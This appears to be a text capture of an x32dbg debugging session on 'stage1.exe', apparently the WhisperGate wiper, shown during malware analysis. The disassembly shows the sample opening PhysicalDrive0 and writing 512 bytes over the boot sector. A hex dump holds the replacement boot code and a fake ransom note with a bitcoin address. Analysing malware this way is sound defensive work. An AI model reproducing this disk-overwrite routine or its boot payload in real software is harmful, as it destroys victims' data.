 stage1.exe - PID: 512 - Module: stage1.exe - Thread: Main Thread 5140 - x32dbg [Elevated]
File View Debug Tracing Plugins Favourites Options Help Apr 17 2021 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
00403B6F 55 push ebp
00403B70 89E5 mov ebp,esp
00403B72 57 push edi edi:EntryPoint
00403B73 56 push esi esi:EntryPoint
00403B74 51 push ecx
00403B75 E8 66E4FFFF call stage1.401FE0
EIP 00403B7A BE 20404000 mov esi,stage1.404020 esi:EntryPoint
00403B7F 29C4 sub esp,eax
00403B81 8DBD E8DFFFFF lea edi,dword ptr ss:[ebp-2018] edi:EntryPoint
00403B87 E8 04DEFFFF call stage1.401990
00403B8C B9 00080000 mov ecx,800
00403B91 F3:A5 rep movsd
00403B93 C74424 18 00000000 mov dword ptr ss:[esp+18],0
00403B9B C74424 14 00000000 mov dword ptr ss:[esp+14],0
00403BA3 C74424 10 03000000 mov dword ptr ss:[esp+10],3 [esp+10]:"‰Åèù'"
00403BAB C74424 0C 00000000 mov dword ptr ss:[esp+C],0
00403BB3 C74424 08 03000000 mov dword ptr ss:[esp+8],3 [esp+8]:EntryPoint
00403BBB C74424 04 00000010 mov dword ptr ss:[esp+4],10000000 [esp+4]:EntryPoint
00403BC3 C70424 64704000 mov dword ptr ss:[esp],stage1.407064 407064:L"\\\\.\\PhysicalDrive0"
00403BCA E8 71FFFFFF call <JMP.&CreateFileW>
00403BCF 89C6 mov esi,eax esi:EntryPoint
00403BD1 8D85 E8DFFFFF lea eax,dword ptr ss:[ebp-2018]
00403BD7 83EC 1C sub esp,1C
00403BDA 893424 mov dword ptr ss:[esp],esi esi:EntryPoint
00403BDD C74424 10 00000000 mov dword ptr ss:[esp+10],0 [esp+10]:"‰Åèù'"
00403BE5 C74424 0C 00000000 mov dword ptr ss:[esp+C],0
00403BED C74424 08 00020000 mov dword ptr ss:[esp+8],200 [esp+8]:EntryPoint
00403BF5 894424 04 mov dword ptr ss:[esp+4],eax [esp+4]:EntryPoint
00403BF9 E8 AAFEFFFF call <JMP.&WriteFile>
00403BFE 83EC 14 sub esp,14
00403C01 893424 mov dword ptr ss:[esp],esi esi:EntryPoint
00403C04 E8 3FFFFFFF call <JMP.&CloseHandle>
00403C09 50 push eax
00403C0A 8D65 F4 lea esp,dword ptr ss:[ebp-C]
00403C0D 31C0 xor eax,eax
00403C0F 59 pop ecx
00403C10 5E pop esi esi:EntryPoint
00403C11 5F pop edi edi:EntryPoint
00403C12 5D pop ebp
00403C13 8D61 FC lea esp,dword ptr ds:[ecx-4] [ecx-4]:"‰Åèù'"
00403C16 C3 ret
00403C17 90 nop
Hide FPU
EAX 0000202C
EBX 002A3000
ECX 0060FF30
EDX 00000080
EBP 0060FF18
ESP 0060FF0C
ESI 00401300 <stage1.EntryPo
EDI 00401300 <stage1.EntryPo
EIP 00403B7A stage1.00403B7A
EFLAGS 00000304
ZF 0 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 1 IF 1
LastError 0000007E (ERROR_MOD_NOT
LastStatus C0000135 (STATUS_DLL_NO
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 E
ST(1) 00000000000000000000 x87r1 E
ST(2) 00000000000000000000 x87r2 E
ST(3) 00000000000000000000 x87r3 E
Default (stdcall) 5 Unlocked
1: [esp+4] 00401300 <stage1.EntryP
2: [esp+8] 00401300 <stage1.EntryP
3: [esp+C] 0060FF50
4: [esp+10] 00401288 "‰Åèù'"
5: [esp+14] 0060FF0C
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
Address Hex ASCII
00404020 EB 00 8C C8 8E D8 BE 88 7C E8 00 00 50 FC 8A 04
00404030 3C 00 74 06 E8 05 00 46 EB F4 EB 05 B4 0E CD 10
00404040 C3 8C C8 8E D8 A3 78 7C 66 C7 06 76 7C 82 7C 00
00404050 00 B4 43 B0 00 8A 16 87 7C 80 C2 80 BE 72 7C CD
00404060 13 72 02 73 18 FE 06 87 7C 66 C7 06 7A 7C 01 00
00404070 00 00 66 C7 06 7E 7C 00 00 00 00 EB C4 66 81 06
00404080 7A 7C C7 00 00 00 66 81 16 7E 7C 00 00 00 00 F8
00404090 EB AF 10 00 01 00 00 00 00 00 01 00 00 00 00 00
004040A0 00 00 41 41 41 41 41 00 59 6F 75 72 20 68 61 72 ..AAAAA.Your har
004040B0 64 20 64 72 69 76 65 20 68 61 73 20 62 65 65 6E d drive has been
004040C0 20 63 6F 72 72 75 70 74 65 64 2E 0D 0A 49 6E 20 corrupted...In
004040D0 63 61 73 65 20 79 6F 75 20 77 61 6E 74 20 74 6F case you want to
004040E0 20 72 65 63 6F 76 65 72 20 61 6C 6C 20 68 61 72 recover all har
004040F0 64 20 64 72 69 76 65 73 0D 0A 6F 66 20 79 6F 75 d drives..of you
00404100 72 20 6F 72 67 61 6E 69 7A 61 74 69 6F 6E 2C 0D r organization,.
00404110 0A 59 6F 75 20 73 68 6F 75 6C 64 20 70 61 79 20 .You should pay
00404120 75 73 20 20 24 31 30 6B 20 76 69 61 20 62 69 74 us $10k via bit
00404130 63 6F 69 6E 20 77 61 6C 6C 65 74 0D 0A 31 41 56 coin wallet..1AV
00404140 4E 4D 36 38 67 6A 36 50 47 50 46 63 4A 75 66 74 NM68gj6PGPFcJuft
00404150 4B 41 54 61 34 57 4C 6E 7A 67 38 66 70 66 76 20 KATa4WLnzg8fpfv
00404160 61 6E 64 20 73 65 6E 64 20 6D 65 73 73 61 67 65 and send message
0060FF0C 0060FF30
0060FF10 00401300 stage1.EntryPoint
0060FF14 00401300 stage1.EntryPoint
0060FF18 0060FF50
0060FF1C 00401288 return to stage1.00401288 from stage1.00403B60
0060FF20 0060FF0C
0060FF24 002A3000
0060FF28 002A3000
0060FF2C 00401288 return to stage1.00401288 from stage1.00403B60
0060FF30 00000001
0060FF34 00762F80 &"C:\\Users\\fakemalware\\Desktop\\whispergate\\wh
0060FF38 00761A08 &"ALLUSERSPROFILE=C:\\ProgramData"
0060FF3C 00000002
0060FF40 00000000
0060FF44 0060FF50
0060FF48 75B3754D return to msvcrt.75B3754D from msvcrt.75B3CA50
0060FF4C 002A3000
0060FF50 0060FF80
0060FF54 00401315 return to stage1.00401315 from stage1.004011B0
0060FF58 00000002
0060FF5C 00000000
0060FF60 00000000
0060FF64 00000000
Command: Commands are comma separated (like assembly instructions): mov eax, ebx Default
Paused stage1.exe: 00404020 -> 00404020 (0x00000001 bytes) Time Wasted Debugging: 0:00:01:29